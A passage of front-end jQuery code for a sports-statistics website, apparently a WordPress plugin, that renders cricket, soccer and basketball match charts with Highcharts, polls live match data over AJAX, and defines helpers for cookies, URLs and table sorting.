								htm += '<option value="'+ stat.bowler_id +'">'+ stat.bowler.name +'</option>';

							}

						}



						widget.find('select[name="bowler"]').html(htm).fadeIn();



					} else {

						widget.find('select[name="batsman"]').html( '<option value="all">All Batsmen</option>' ).hide();

						widget.find('select[name="bowler"]').html( '<option value="all">All Bowlers</option>' ).hide();

					}



					updateChart();

				});



				widget.find('select[name="batsman"], select[name="bowler"]').on('change', function() { 

					updateChart(); 

				});

			},

			updateChart = function()

			{

				var chart = widget.find(".chart").highcharts();

				while( chart.series.length > 0 ) {

				    chart.series[0].remove(true);

				}



				var chartData = getChartData();

				for( var i = 0; i < chartData.series.length; i++ ) {

				    chart.addSeries( chartData.series[i] );

				}

			},

			getChartData = function()

			{

				var 

				selected_inning_id = widget.find('select[name="inning"]').val(), 

				bat = widget.find('select[name="batsman"]').val(), 

				bowl = widget.find('select[name="bowler"]').val(),

				_categories = {}, series = [], categories = [], serie, statistics;



				for( j=0; j<innings[0].statistics.runtypes.length; j++ ) {

					var stat = innings[0].statistics.runtypes[j];

					_categories[stat.key] = stat.name;

				}



				// showing all innings

				if( 'all' == selected_inning_id ) {



					for( var i=0; i<innings.length; i++ ) {

						serie = {'name': innings[i].name, 'data': [], color : colors[i] };

						for( j=0; j<innings[i].statistics.runtypes.length; j++ ) {

							var stat = innings[i].statistics.runtypes[j];

							serie.data.push({ y : stat.value, name : stat.name + ' Hello' });

						}

						series.push( serie );

					}



					categories = $.map(_categories, function(value, key) {

						return [value];

					});

				}

				else {

					inning = wpesag_find_inning( selected_inning_id, innings );



					statistics = inning.statistics;

					serie = {'name': '', 'data': {}, color : colors[0] };



					for( j=0; j<statistics.p2p.length; j++ ) {



						var stat = statistics.p2p[j];



						if( 'all' != bat && stat.batsman_id != bat ) { 

							continue; 

						}

						if( 'all' != bowl && stat.bowler_id != bowl ) { 

							continue; 

						}



						for( var k=0; k<=6; k++ ) {

							if( typeof(serie.data['run'+k]) !== 'undefined' ){

								serie.data['run'+k] = serie.data['run'+k] + stat['run'+k];

							} else {

								serie.data['run'+k] = stat['run'+k];

							}

						}

					}

					

					serie.data = $.map(serie.data, function(value, key) {

						if( typeof(_categories[key]) !== 'undefined' ) {

							categories.push( _categories[key] );

							return [value];

						}

					});



					if( 'all' != bat && 'all' != bowl ) {

						var batsman = wpesag_find_player(bat, players);

						var bowler = wpesag_find_player(bowl, players);

						serie.name = batsman.name + ' vs ' + bowler.name;

					} else if( 'all' != bat ) {

						var batsman = wpesag_find_player(bat, players);

						serie.name = batsman.name + ' vs ' + inning.name;

					} else if( 'all' != bowl ) {

						var bowler = wpesag_find_player(bowl, players);

						serie.name = inning.name + ' vs ' + bowler.name;

					} else {

						serie.name = inning.name;

					}



					series.push( serie );

				}



				return {series: series, categories: categories};

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchRunsWidget );

	$(window).on( 'wpesag/content_changed', initMatchRunsWidget );

})(jQuery);

/* section ends */





/* widget - match-wickets */

(function($) {

	function initMatchWicketsWidget() {



		$('.widget.match-wickets').each(function() {



			var widget = $(this),

			mid = widget.data("mid"),

			data,

			innings,

			colors = wpesag_colors(),

			init = function()

			{

				var data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				$(window).on( 'wpesag/matchStatisticsData/'+ mid, function(elem, r) {

					data = r.response;

					build();

				});

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/statistics' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

						}

					}

				});

			},

			build = function()

			{

				innings = data['innings'];



				if( widget.find('.chart').length > 0 ) {

					updateChart();

				} else {

					buildChart();

				}

			},

			buildChart = function()

			{

				widget.html( '<div class="chart"></div>' );



				var chartData = getChartData();

				widget.find(".chart").highcharts({

					chart: { type: 'bar' },

					title: { text: '' },

					subtitle: { text: '' },

					xAxis: { categories: chartData.categories, title: { text: false } },

					yAxis: {

						allowDecimals: false,

						title: {

							text: 'Wickets',

							align: 'high'

						},

						labels: {

							overflow: 'justify'

						}

					},

					tooltip: {

						// valueSuffix: ' Shots'

					},

					series: chartData.series,

					credits: { enabled: false }

				});

			},

			updateChart = function() {



				var chart = widget.find(".chart").highcharts();

				while( chart.series.length > 0 ) {

				    chart.series[0].remove(true);

				}

				var chartData = getChartData();

				for ( var i = 0; i < chartData.series.length; i++ ) {

				    chart.addSeries( chartData.series[i] );

				}

			},

			getChartData = function()

			{

				var series = [], categories = [], serie, inning, statistics;



				for( var i=0; i<innings.length; i++ ) {



					inning = innings[i];

					statistics = inning.statistics;

					serie = {'name': inning.name, 'data': {}, color : colors[i] };



					for( j=0; j<statistics.wickets.length; j++ ) {

						var stat = statistics.wickets[j];

						if( stat.value > 0 && $.inArray(stat.name, categories) == -1 ) {

							categories.push(stat.name);

						}

						serie.data[stat.name] = stat.value;

					}



					series.push( serie );

				}



				for( var i=0; i<series.length; i++ ) {

					series[i].data = $.map(series[i].data, function(value, key) {

						if( $.inArray(key, categories) !== -1 ) {

							return [value];

						}

					});

				}



				return {series: series, categories: categories};

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchWicketsWidget );

	$(window).on( 'wpesag/content_changed', initMatchWicketsWidget );

})(jQuery);

/* section ends */





/* widget - match-extras */

(function($) {

	function initMatchExtrasWidget()

	{

		$('.widget.match-extras').each(function() {



			var widget = $(this),

			mid = widget.data("mid"),

			colors = wpesag_colors(),

			data,

			innings,

			players,

			teams,

			init = function()

			{

				data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				$(window).on( 'wpesag/matchStatisticsData/'+ mid, function(elem, r) {

					data = r.response;

					build();

				});

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', path: 'matches/'+ mid + '/statistics' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

						}

					}

				});

			},

			build = function()

			{

				innings = data['innings'];



				if( widget.find('.chart').length > 0 ) {

					updateChart();

				} else {

					buildChart();

				}

			},

			buildChart = function()

			{

				widget.html( '<div class="chart"></div>' );



				var chartData = getChartData();

				widget.find(".chart").highcharts({

					chart: { type: 'bar' },

					title: { text: '' },

					subtitle: { text: '' },

					xAxis: { categories: chartData.categories, title: { text: false } },

					yAxis: {

						allowDecimals: false,

						title: {

							text: 'Runs'

						},

						labels: {

							overflow: 'justify'

						}

					},

					tooltip: {

						// valueSuffix: ' Shots'

					},

					series: chartData.series,

					credits: { enabled: false }

				});

			},

			updateChart = function()

			{

				var chart = widget.find('.chart').highcharts();

				while( chart.series.length > 0 ) {

				    chart.series[0].remove(true);

				}



				var chartData = getChartData();

				for (var i = 0; i < chartData.series.length; i++) {

				    chart.addSeries( chartData.series[i] );

				}

			},

			getChartData = function()

			{

				var series = [], categories = [], serie, inning, statistics;



				for( var i=0; i<innings.length; i++ ) {



					inning = innings[i];

					statistics = inning.statistics;

					serie = {'name': inning.name, 'data': {}, color : colors[i] };



					for( j=0; j<statistics.extras.length; j++ ) {

						var stat = statistics.extras[j];

						if( stat.value > 0 && $.inArray(stat.name, categories) == -1 ) {

							categories.push(stat.name);

						}

						serie.data[stat.name] = stat.value;

					}



					series.push( serie );

				}



				for( var i=0; i<series.length; i++ ) {

					series[i].data = $.map(series[i].data, function(value, key) {

						if( $.inArray(key, categories) !== -1 ) {

							return [value];

						}

					});

				}



				return {series: series, categories: categories};

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchExtrasWidget );

	$(window).on( 'wpesag/content_changed', initMatchExtrasWidget );

})(jQuery);

/* section ends */







/* widget - match-center */

(function($) {

	function initMatchCentreSoccer()

	{

		$('.widget.match-center.soccer').each(function(i, el)

		{

			var widget = $(this), 

			mid = widget.data('mid'),

			statuslive = 3,

			countdown = 0,

			interval = wpesag.mcintervals.header,

			init = function() {



				//loadMatchStatisticsData();

				loadMatchWagonsData();



				var 

				gamestate = widget.data('gamestate'),

				lastupdate = widget.data('lastupdate') || new Date(),

				now = new Date(),

				timesince = (now-lastupdate) / 1000;



				// updateWidget();



				// only process live matches

				if( statuslive == widget.data('status') ) {



					if( typeof(widget.data('lastupdate')) === 'undefined' ) {

						widget.data('lastupdate', now);

					}

	

					updateWidget();

				}

			},

			loadMatchWagonsData = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', pagefrom:wpesag.pagefrom, path: 'matches/'+ mid + '/info' },

					success : function(r) {

						if( r.status == 'ok' ) {

							$(window).trigger( 'wpesag/matchWagonsDataSoccer/'+ mid, r );

						}

					}

				});

			},

			loadMatchStatisticsData = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', pagefrom:wpesag.pagefrom, path: 'matches/'+ mid + '/statsv2' },

					success : function(r) {

						if( r.status == 'ok' ) {

							$(window).trigger( 'wpesag/matchStatisticsData/'+ mid, r );

						}

					}

				});

			}, 

			updateWidget = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request', pagefrom:wpesag.pagefrom, path: 'matches/'+ mid + '/info' },

					success : function(r) {

						if(r.status =='ok'){

							// always update status note

							var Allstatus = wpes_match_status_str();

							$( '.match-info .statusName-' + mid ).html( Allstatus[parseInt(r.response.items.match_info[0].status)-1] );

							wpesag_set_match_status( mid, r.response.items.match_info[0].status, r.response.items.match_info[0].gamestate );



							updateWidgetData( r );
							if($('.question-details.box.batting-match-question').length > 0){
                                let team44= r.response.items.match_info[0].teams;
                                let team_vs_team = team44.home.tname+' Vs '+team44.away.tname;
                                oddShow(r.response.items.odds,'entity_football_append_data_from_ajax',team_vs_team);
                            }

							

							if( r.response.items.match_info[0].status == 3 )

							{

								interval=15000;

								setTimeout( updateWidget, interval ); 

							}

						}

					},

					error: function(r) {

						if( statuslive == widget.data('status') ) { 

							setTimeout(updateWidget, interval);

						}

					}

				});

			},

			updateWidgetData = function( r )

			{

				data = r.response.items.match_info[0];

				widget.find('.match-header .team-middle .score').html(data.result.home+'&nbsp; : &nbsp;'+data.result.away);

				widget.find('.match-header .team-middle .state').html(data.gamestate_str);

				widget.find('.match-header .team-middle .minutes').html(data.time+' minutes');

				// console.log('live');

				var active_page = $('ul.entity_football_from_ajax li.active').find('a').data('page');

				

				put_data_from_ajx(active_page);

				

			}, put_data_from_ajx = function(page){

				countdown++;

				var names_arr = ['live','statistics','squads'];

				if(page=='table' || page=='form' || page=='odds'){

					return false ;

				}

				if(countdown % 4 !=0 && names_arr.indexOf(page) >= 0){

					return false ;

				}

				

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'get_data_matches', path: 'matches/'+ mid + '/info',

							match_id:mid,

							subpage:page,

							pagefrom:wpesag.pagefrom,

							tabs:{},

					},

					success : function(r) {

						if( r.status == 'ok' ) {

							$('.entity_football_append_data_from_ajax').html(r.str);

							for_tabs();

						}

					}

				});

			},for_tabs =  function(){

				/* simple tabs */

				$('.tabs').each(function() {

					var $tabs = $(this),

					$contentWrap = $($tabs.attr('data-wrap')) || $tabs.parent(),

					contentSelector = $tabs.attr('data-selector') || '.tab-content',

					action = $tabs.attr('data-action') || '',

					type = $tabs.attr('data-type'),

					$tab, 

					target;

			

					$tabs.find('li>a').on('click',function(e) {

			

						// e.preventDefault();

						target = $(this).attr('data-target') || $(this).attr('href');

						//console.log(target);

			

						$contentWrap.find(contentSelector).removeClass('content-visible').addClass('content-hidden');

						$contentWrap.find(target).removeClass('content-hidden').addClass('content-visible');

			

						$(this).parent('li').addClass('active').siblings().removeClass('active');

			

						if( action ) {

							$(window).trigger( 'wpesag/tab_changed/'+ action );

						}

						$(window).trigger('wpesag/tab_changed');

			

						return false;

					});

			

			

					if( $tabs.find('li.active').length > 0 ) {

						$tab = $tabs.find('li.active');

					} else {

						$tab = $tabs.find('li').first();

					}

					$tab.find('>a').trigger('click');

				});

			

				$('.tabs-full').each(function() {

					var 

					$lis = $(this).find('li:visible'),

					width = (100 / $lis.length);

					$(this).find('li:visible').width(width +'%');

				});

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchCentreSoccer );

	$(window).on( 'wpesag/content_changed', initMatchCentreSoccer );

})(jQuery);

/* section ends */



/* widget - match-projection */

(function($) {

	function initMatchProjection()

	{

		$('.widget.match-projection.soccer').each(function() {



			var widget = $(this),

			mid = widget.data("mid"),

			innings,

			color,

			events,

			init = function()

			{

				var data = {};

				if( $('.widget.match-center[data-mid="'+ mid +'"]').length > 0 ) {

					buildApi();

				} else {

					buildSelf();

				}

			},

			buildApi = function()

			{

				$(window).on( 'wpesag/matchWagonsDataSoccer/'+ mid, function(elem, r) {

					data = r.response;

					build();

					if( r.response.items.match_info[0].status == 3 ){

						interval=10000;

						setTimeout( buildSelf, interval ); 

					}

				});

			},

			buildSelf = function()

			{

				$.ajax({

					type: 'GET',

					url: wpesag.ajaxurl, 

					data: {action: 'wpesag_api_request',pagefrom:wpesag.pagefrom, path: 'matches/'+ mid + '/info' },

					success : function(r) {

						if( r.status == 'ok' ) {

							data = r.response;

							build();

							if( r.response.items.match_info[0].status == 3 )

							{

								interval=60000;

								setTimeout( buildSelf, interval ); 

							}

						}

					}

				});

			},

			build = function()

			{

				innings = data.items.match_projection;
				
                if($('.question-details.box.batting-match-question').length > 0){
                    let team44= r.str.response.items.match_info[0].teams;
                    let team_vs_team = team44.home.tname+' Vs '+team44.away.tname;
                    oddShow(data.items.odds,'entity_football_append_data_from_ajax',team_vs_team);
                }
				

				events = data.items.event;

				if(data.items.shirt ==''){

					color = ['db0006','ffa500'];

				}else{

					color = [data.items.shirt.home.player.shirt,data.items.shirt.away.player.shirt];

				}

				if( widget.find('.chart').length > 0 ) {

					updateChart();

				} else {

					buildChart();

				}

			}

			buildChart = function()

			{

				widget.html( '<div class="chart"></div>' );



				var series = getSeriesData();

				 widget.find(".chart").highcharts({

					chart: { type: 'area' ,

							backgroundColor:'#70beef7a',

							height:100,width:widget.width(),

						},

					legend: {

						enabled: false,

					},

					title: { text: '' },

					subtitle: { text: '' },

					plotOptions: {

						series: {

							enableMouseTracking: true,

							point:{events:{

								mouseOver:function() {do_for_chart_hover();},

								click:function() {console.log(this)},

							}},

						},

						area :{color:'red'},

						column: {

							stacking: 'normal',

							dataLabels: {

								enabled: true,

								color: (Highcharts.theme && Highcharts.theme.dataLabelsColor) || 'white'

							}

						}

					},

					xAxis: {

						title: { text: '' },

						visible:false,

					},

					yAxis: {

						visible:false,

					},

					tooltip: {

						enabled: true,

						shared: true,

						useHTML: true,

						formatter: function () {

							var str ='';

							if(this.series != undefined){

								str =  '<span style="font-size:10px">'+ this.series.name +'</span>';

							}else{

								str =  '<span style="font-size:10px">'+ this.points[0].point.name +'</span>';

							}

							return str;

						},

					},

					series: series,

					credits: { enabled: false }

				});

			},

			updateChart = function()

			{

				var chart = widget.find(".chart").highcharts();

				while( chart.series.length > 0 ) {

				    chart.series[0].remove(true);

				}

				var series = getSeriesData();

				for (var i = 0; i < series.length; i++) {

				    chart.addSeries( series[i] );

				}

			},

			getSeriesData = function()

			{

				var series = [], serie,cardData=[];

				var maxVal = minVal = 0;

				var lengthprojection = innings.length >=90 ? innings.length:90;

					serie = {name: 'Value', color: '#'+color[0],threshold: 0,negativeColor: '#'+color[1],marker: {symbol: 'circle'}, data: [{name:'Start',x:0,y:0}] };

					for( j=0; j<lengthprojection; j++ ) {

						var stat = innings[j];

						if(stat != undefined){

							var xis = stat.injurytime!=0? stat.time+" '"+stat.injurytime: stat.time+" Minutes";

							serie.data.push({name:xis,x:j+1,y:parseInt(stat.value)});

							maxVal = parseInt(stat.value) > maxVal ? parseInt(stat.value) :maxVal ;

							minVal = parseInt(stat.value) < minVal ? parseInt(stat.value) :minVal ;

						}else{

							serie.data.push({name:j+1,x:j+1,y:null});

						}

					}

					series.push( serie );

					if(events.length > 0){

						serie = {name: 'Goal',data: [],type: 'scatter',marker:{symbol: 'url('+wpesag.themeurl+'assets/images/soccer/soccerdot.png)'}};

						for( j=0; j<events.length; j++ ) {

							var stat = events[j];

							var valueyforgoal = stat.team=='home'? maxVal:minVal;

							var valueyforcard = stat.team=='home'? maxVal-10:minVal+10;

							var valxx = stat.injurytime ? parseInt(stat.time)+parseInt(stat.injurytime)+1:parseInt(stat.time)+1;

							if(stat.type=='goal'){

								serie.data.push([ valxx, valueyforgoal ]);

							}else if(stat.type=='card'){

								cardData.push({ x:valxx, y:valueyforcard,marker:{symbol: 'url('+wpesag.themeurl+'assets/images/soccer/'+stat.card+'dot.png)'}});

							}

						}

						series.push( serie );

						if(cardData.length >0){

							serie = {name: 'Card',data: cardData,type: 'scatter'};

							series.push( serie );

						}

					}

				//console.log(series);

				return series;

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchProjection );

	$(window).on( 'wpesag/content_changed', initMatchProjection );

})(jQuery);

/* section ends */



/* widget - match-center */



(function($) {

	function initMatchCentrebasketball()

	{

		$('.widget.match-center.basketball').each(function(i, el)

		{

			var widget = $(this), 

			mid = widget.data('mid'),

			statuslive = 3,

			countdown = 0,

			interval = 10000,

			init = function() {



				//loadMatchWagonsData();



				var 

				gamestate = widget.data('gamestate'),

				lastupdate = widget.data('lastupdate') || new Date(),

				now = new Date(),

				timesince = (now-lastupdate) / 1000;



				// only process live matches

				if( statuslive == widget.data('status') ) {



					if( typeof(widget.data('lastupdate')) === 'undefined' ) {

						widget.data('lastupdate', now);

					}

	

					updateWidget();

				}

			},

			loadMatchWagonsData = function()

			{

				$.get(wpesag.ajaxurl, {

					action: 'wpesag_api_request',

					path: 'matches/'+ mid + '/info',

					pagefrom:wpesag.pagefrom,			

				},

				function (r) {

					if (r.status =='ok') {

						$(window).trigger( 'wpesag/matchWagonsDatabasketball/'+ mid, r );

					}

				}, 'json');

				return false;

			},

			updateWidget = function()

			{

				$.get(wpesag.ajaxurl, {

					action: 'wpesag_api_request',

					path: 'matches/'+ mid + '/info',

					pagefrom:wpesag.pagefrom

				},

				function (r) {

					if (r.status =='ok') {

						// always update status note

						var Allstatus = wpes_match_status_str();

						$( '.match-info .statusName-' + mid ).html( Allstatus[parseInt(r.response.items.match_info.status)-1] );

						wpesag_set_match_status( mid, r.response.items.match_info.status, r.response.items.match_info.gamestate );



						updateWidgetData( r );

						

						if( r.response.items.match_info.status == 3 )

						{

							interval=10000;

							setTimeout( updateWidget, interval ); 

						}else{

							if( statuslive == widget.data('status') ) { 

								setTimeout(updateWidget, interval);

							}

						}

					}

				}, 'json');

				return false;

			},

			updateWidgetData = function( r )

			{

				data = r.response.items.match_info;

				widget.find('.match-header .team-middle .score').html(data.result.home+'&nbsp; : &nbsp;'+data.result.away);

				widget.find('.match-header .team-middle .state22').html(data.gamestate_str);

				widget.find('.match-header .team-middle .minutes').html(data.time+' minutes');

				// console.log('live');

				

			}

			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchCentrebasketball );

	$(window).on( 'wpesag/content_changed', initMatchCentrebasketball );

})(jQuery);

 /*section ends */







/* widget - match-projection */

(function($) {

	function initMatchbasketballProjection()

	{

		$('.widget.match-projection.basketball').each(function() {

			

			var widget = $(this),

			mid = widget.data("mid"),

			innings,

			color = ['db0006','ffa500'],

			init = function()

			{

				var data = {};

				buildSelf();

			},

			buildApi = function()

			{

				$(window).on( 'wpesag/matchWagonsDatabasketball/'+ mid, function(elem, r) {

					data = r.response;

					build();

					if( r.response.items.match_info.status == 3 ){

						interval=15000;

						setTimeout( buildSelf, interval ); 

					}

				});

			},

			buildSelf = function()

			{

				$.get(wpesag.ajaxurl, {

					action: 'wpesag_api_request',

					path: 'matches/'+ mid + '/stats',

					pagefrom:wpesag.pagefrom

				},

				function (r) {

					if (r.status =='ok') {

						data = r.response;

							build();

							if( r.response.items.match_info.status == 3 )

							{

								interval=15000;

								setTimeout( buildSelf, interval ); 

							}

					}

				}, 'json');

				return false;

			},

			build = function()

			{

				innings = data.items.match_projection;



				if( widget.find('.chart').length > 0 ) {

					updateChart();

				} else {

					buildChart();

				}

			}

			buildChart = function()

			{

				widget.html( '<div class="chart overevent"></div>' );



				var series = getSeriesData();

				 widget.find(".chart").highcharts({

					chart: { type: 'area' ,

							backgroundColor:'#70beef7a',

							height:100,width:widget.width(),

						},

					legend: {

						enabled: false,

					},

					title: { text: '' },

					subtitle: { text: '' },

					plotOptions: {

						series: {

							enableMouseTracking: true,

							point:{events:{

								mouseOver:function() {do_for_chart_hover();},

								click:function() {console.log(this)},

							}},

						},

						area :{color:'red'},

						column: {

							stacking: 'normal',

							dataLabels: {

								enabled: true,

								color: (Highcharts.theme && Highcharts.theme.dataLabelsColor) || 'white'

							}

						}

					},

					xAxis: {

						title: { text: '' },

						visible:false,

					},

					yAxis: {

						visible:false,

					},

					tooltip: {

						enabled: true,

						shared: true,

						useHTML: true,

						formatter: function () {

							var str ='';

							if(this.series != undefined){

								str =  '<span style="font-size:10px">'+ this.series.name +'</span>';

							}else{

								str =  '<span style="font-size:10px">'+ this.points[0].point.name +'</span>';

							}

							return str;

						},

					},

					series: series,

					credits: { enabled: false }

				});

			},

			updateChart = function()

			{

				var chart = widget.find(".chart").highcharts();



				var series = getSeriesData();

				for (var i = 0; i < series.length; i++) {

				    chart.addSeries( series[i] );

				}

			},

			getSeriesData = function()

			{

				var series = [], serie;

				var maxVal = minVal = 0;

				var lengthprojection = innings.length >=48 ? innings.length:48;

					serie = {name: 'Value', color: '#'+color[0],threshold: 0,negativeColor: '#'+color[1],marker: {symbol: 'circle'}, data: [{name:'Start',x:0,y:0}] };

					for( j=0; j<lengthprojection; j++ ) {

						var stat = innings[j];

						if(stat != undefined){

							var xis = stat.time+" Minutes";

							serie.data.push({name:xis,x:j+1,y:parseInt(stat.value)});

							maxVal = parseInt(stat.value) > maxVal ? parseInt(stat.value) :maxVal ;

							minVal = parseInt(stat.value) < minVal ? parseInt(stat.value) :minVal ;

						}else{

							serie.data.push({name:j+1,x:j+1,y:null});

						}

					}

					series.push( serie );

				//console.log(series);

				return series;

			}



			if( ! widget.hasClass('init') )

			{

				init();

				widget.addClass('init');

			}

		});

	}

	$(document).ready( initMatchbasketballProjection );

	$(window).on( 'wpesag/content_changed', initMatchbasketballProjection );

})(jQuery);

/* section ends */





// global vars

var wpesag_live_matches = {};



// functions

function wpesag_log(l) {

	console.log(l);

}

function wpesag_colors() {

	return ['#21368D', '#52B848', '#2E1D50', '#1DA1F2'];

}

function wpes_match_status_str() {

	return ['Scheduled', 'Finished', 'Live', 'Cancelled'];

}

function wpesag_find_player( id, players ) {

	for( var i=0; i<players.length; i++ ) {

		if( players[i]['pid'] == id || players[i]['player_id'] == id ) {

			return players[i];

		}

	}

	return false;

}

function wpesag_find_team( id, teams ) {

	for( var i=0; i<teams.length; i++ ) {

		if( teams[i]['tid'] == id || teams[i]['team_id'] == id ) {

			return teams[i];

		}

	}

	return false;

}

function wpesag_find_inning( id, innings ) {

	for( var i=0; i<innings.length; i++ ) {

		if( innings[i]['iid'] == id || innings[i]['inning_id'] == id ) {

			return innings[i];

		}

	}

	return false;

}

function wpesag_set_match_status(mid, status, game_status, lastball) {

	jQuery('.widget[data-mid="'+ mid +'"]').data('status', status).data('game_status', game_status).data('lastball', lastball);

}

function wpesag_get_live_match_data(mid) {

	if( typeof(wpesag_live_matches[mid]) !== 'undefined' ) {

		return wpesag_live_matches[mid];

	}

	return false;

}

function wpesag_set_live_match_data(mid, data) {

	if( typeof(data) !== 'undefined' ) {

		wpesag_live_matches[mid] = data;

	}

}

function wpesag_wagon_format(w) {

	return {

		bat: w[0],

		bowl: w[1],

		ovr: w[2],

		run: w[3],

		xrun: w[4],

		x: w[5],

		y: w[6],

		z: w[7],

		xtype: w[8],

		xover: w[9]

	};

}

function wpesag_add_param( name, value ) {

	var url = document.location.href,

		parameterName = name,

		parameterValue = value || '',

		cl,

		urlParts,

		urlhash,

		sourceUrl,

		newQueryString,

		parameters,

		parameterParts,

		i,

		replaceDuplicates = true;



	if (url.indexOf('#') > 0) {

		cl = url.indexOf('#');

		urlhash = url.substring(url.indexOf('#'),url.length);

	}

	else {

		urlhash = '';

		cl = url.length;

	}



	sourceUrl = url.substring(0, cl);

	urlParts = sourceUrl.split('?');

	newQueryString = '';



	if (urlParts.length > 1) {

		parameters = urlParts[1].split('&');

		for (i = 0; (i < parameters.length); i++) {

			parameterParts = parameters[i].split('=');

			if (!(replaceDuplicates && parameterParts[0] === parameterName)) {

				if (newQueryString === '')

					newQueryString = '?';

				else

					newQueryString += '&';

				newQueryString += parameterParts[0] + '=' + (parameterParts[1] ? parameterParts[1] : '');

			}

		}

	}



	if (newQueryString === '')

		newQueryString = '?';



	if (newQueryString !== '' && newQueryString != '?')

		newQueryString += '&';



	newQueryString += parameterName + '=' + (parameterValue ? parameterValue : '');



	return urlParts[0] + newQueryString + urlhash;

};

function wpesag_player_url(name, id) {

	return wpesag.baseurl + wpesag.pagefrom +'/players/'+ name.replace(' ', '-').toLowerCase() +'/'+ my_entity_crypt(id) + '/';

}

function wpesag_player_url_full(name, id,link=0,target=0) {

// 	console.log(link);

	if(link){

		if(target){

			return '<a href="'+wpesag.baseurl + wpesag.pagefrom +'/players/'+ name.replace(' ', '-').toLowerCase() +'/'+ my_entity_crypt(id) + '/" target="_blank">'+name+'</a>';

		}else{

			return '<a href="'+wpesag.baseurl + wpesag.pagefrom +'/players/'+ name.replace(' ', '-').toLowerCase() +'/'+ my_entity_crypt(id) + '/">'+name+'</a>';

		}

	}else{

		return name;	

	}

}

function my_entity_crypt(str){

	str = String(str);

	var newone = '';

	var cc_arr = ['W','a','E','i','o','U','t','G','z','Q'];

	for(i=0;i<6;i++){

		if(str.length < 6){

			str = '0'+str;

		}

	}

	for(i=0;i<str.length;i++){

		newone += cc_arr[str[i]];

	}

	return newone;

}

function wpesag_set_cookie(name, val) {

	var d = new Date();

	d.setTime(d.getTime() + (30 *24*60*60*1000));

	document.cookie = name +'='+ val +'; expires='+ d.toGMTString() +'; path=/';

}

function wpesag_get_cookie(name) {

	var nameEQ = name + "=";

	var ca = document.cookie.split(';');

	for (var i = 0; i < ca.length; i++) {

		var c = ca[i];

		while (c.charAt(0) == ' ') c = c.substring(1, c.length);

		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);

	}

	return null;

}

function sortTable(column, type,me,id,read='value') {



	var order = me.attr('order');

	me.parent().find('th').attr('order','');

	me.parent().find('th.order .sc-bbmXgH').remove();

	if(order){

		if(order=='ASC'){

			me.attr('order','DESC');

			me.append('<div class="sc-bbmXgH fRQRXn">▲</div>');

		}else{

			me.attr('order','ASC');

			me.append('<div class="sc-bbmXgH fRQRXn">▼</div>');

		}

	}else{

		me.attr('order','ASC');

		me.append('<div class="sc-bbmXgH fRQRXn">▼</div>');

	}

	//Sort the table

	jQuery('#'+id+' table tbody tr').sort(function(a, b) {                               

	if(read=='text'){

		a = jQuery(a).find('td:eq(' + column + ')').text();

		b = jQuery(b).find('td:eq(' + column + ')').text();

	}else{

		a = jQuery(a).find('td:eq(' + column + ')').attr('value');

		b = jQuery(b).find('td:eq(' + column + ')').attr('value');

	}

	switch (type) {

	case 'text':

		return order === 'ASC' ? a.localeCompare(b) : b.localeCompare(a);

		break;

	case 'number':

		return order === 'ASC' ? a - b : b - a;

		break;

	}



	}).appendTo('#'+id+' table tbody');

}

function do_for_chart_hover() {

	var l = jQuery('#hidden_div_for_chart').find('.event-graph__emblems').length;

	if(l){

		var htm = jQuery('#hidden_div_for_chart').clone();

		htm.removeClass('display_none');

		jQuery('.highcharts-container').prepend(htm.html());

	}else{

		jQuery('.highcharts-container').find('.event-graph__emblems').removeClass('display_none');

	}

	jQuery('#hidden_div_for_chart').empty();

}

function blockHtml(classp){

	jQuery('ul.entity_football_from_ajax, ul.entity_child_from_ajax ').addClass('isblocked');

	jQuery('.'+classp).html('<h1 class="wait"><img src="'+wpesag.themeurl +'assets/images/Preload.gif"></h1>');

}

function unblockHtml(classp){

	jQuery('ul.entity_football_from_ajax, ul.entity_child_from_ajax').removeClass('isblocked');

	jQuery('.'+classp+' h1.wait').remove();

}

function loadjscssfileEntity(filename, filetype) {

	var len = 0;

	if (filetype == "js") {

		var fileref = document.createElement('script')

		fileref.setAttribute("language", "Javascript")

		fileref.setAttribute("src", filename);

		fileref.setAttribute("type", "text/javascript")

	} else if (filetype == "css") {

		var fileref = document.createElement("link")

		fileref.setAttribute("rel", "stylesheet")

		fileref.setAttribute("type", "text/css")

		//fileref.setAttribute("media", "screen")

		fileref.setAttribute("href", filename);

	}

	if (typeof fileref != "undefined"){

		document.getElementsByTagName("head")[0].appendChild(fileref);

	}

}

function removejscssfile(filename, filetype){

	var targetelement=(filetype=="js")? "script" : (filetype=="css")? "link" : "none" //determine element type to create nodelist from

	var targetattr=(filetype=="js")? "src" : (filetype=="css")? "href" : "none" //determine corresponding attribute to test for

	var allsuspects=document.getElementsByTagName(targetelement)

	for (var i=allsuspects.length; i>=0; i--){ //search backwards within nodelist for matching elements to remove

